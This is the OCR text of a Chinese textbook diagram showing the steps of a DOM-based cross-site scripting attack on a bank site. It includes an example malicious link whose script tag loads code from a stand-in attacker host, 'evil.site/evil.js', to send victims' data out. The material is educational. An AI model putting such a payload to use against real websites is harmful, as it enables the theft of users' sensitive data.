 1. 攻击者发送恶意
链接给受害者
http://bank.com/?<script
src="evil.site/evil.js"></script>
4. 网页中代码有漏洞，将恶
意代码注入页面
5. 浏览器执行被注入到页面
的恶意代码
6. 恶意代码将受害者
的敏感数据发往攻击
者的服务器
WWW
3. bank.com响应用户请
求，但没有返回恶意代码
2. 受害者点击链接
访问bank.com
图 6-5 基于 DOM 的 XSS 攻击示意图
XSS Payload